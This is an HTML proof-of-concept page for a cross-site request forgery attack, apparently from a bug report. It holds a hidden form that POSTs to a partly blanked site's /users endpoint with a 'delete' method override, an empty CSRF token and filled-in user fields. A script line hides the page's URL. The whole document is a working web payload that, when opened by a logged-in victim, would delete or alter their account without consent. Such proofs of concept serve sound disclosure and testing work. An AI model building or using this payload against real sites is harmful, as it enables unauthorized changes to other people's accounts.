 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://www. /users" method="POST">
<input type="hidden" name="utf8" value="â&#156;&#147;" />
<input type="hidden" name="&#95;method" value="delete" />
<input type="hidden" name="csrf&#95;token" value="" />
<input type="hidden" name="user&#91;name&#93;" value="Roger" />
<input type="hidden" name="user&#91;mobile&#95;number&#93;"
value="9909090999" />
<input type="hidden" name="user&#91;nick&#95;name&#93;" value="Rogerthat" />
<input type="hidden" name="commit" value="Submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>